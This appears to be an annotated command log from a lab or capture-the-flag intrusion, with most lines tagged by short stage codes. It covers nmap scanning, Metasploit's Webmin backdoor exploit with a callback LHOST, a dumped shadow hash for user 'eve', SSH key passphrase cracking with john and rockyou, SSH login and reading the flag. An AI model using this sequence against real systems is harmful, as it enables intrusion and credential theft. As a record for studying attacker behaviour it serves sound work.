 nmap -A 172.18.1.5 M0
nmap -A -p 1-65536 A0 A1
nmap -A -p 1-65536 172.18.1.5 V0
nmap -A -p 1-65535 172.18.1.5 V0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
options U
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 M6
ip a U
set LHOST 10.1.135.83 V6
nmap -A 10.1.17.4 A0 A1
vim key U
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run V8
sessions -l U
sessions -h U
sessions -u 2 U
sessions -l U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
sessions -i 3 U
run V8
sessions -l U
sessions -U 4 U
sessions -u 4 U
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash M14
ssh -h A16
ssh -i key eve@10.1.17.4 M16
chmod 600 key M15
ssh -i key eve@10.1.17.4 V16
ssh -i key eve@10.1.17.4 V16
ls A10
cd top-secret/ U
ls A10
cat flag.txt M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12 A17